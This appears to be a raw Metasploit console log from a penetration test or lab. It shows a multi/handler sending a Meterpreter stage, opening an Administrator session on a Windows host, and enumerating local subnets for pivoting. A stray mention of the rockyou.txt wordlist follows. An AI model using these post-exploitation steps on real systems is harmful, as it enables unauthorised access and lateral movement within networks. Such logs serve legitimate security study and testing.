 msf5 exploit(multi/handler) > run
[*] Started bind TCP handler against 172.18.53.129:6666
[*] Sending stage (179779 bytes) to 172.18.53.129
[*] Meterpreter session 3 opened (192.168.0.127-192.168.0.130:0 -> 172.18.53.129:6666) at 2019-10-07 17:09:19 +0800
meterpreter >
meterpreter >
meterpreter > getuid
Server username: 60232BAC24A44FE\Administrator
meterpreter > pwd
C:\Documents and Settings\Administrator\桌面
meterpreter > run local_subnets
[-] The specified meterpreter session script could not be found: local_subnets
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 10.72.34.0/255.255.255.0
Local subnet: 172.18.53.0/255.255.255.0
meterpreter >
rockyou.txt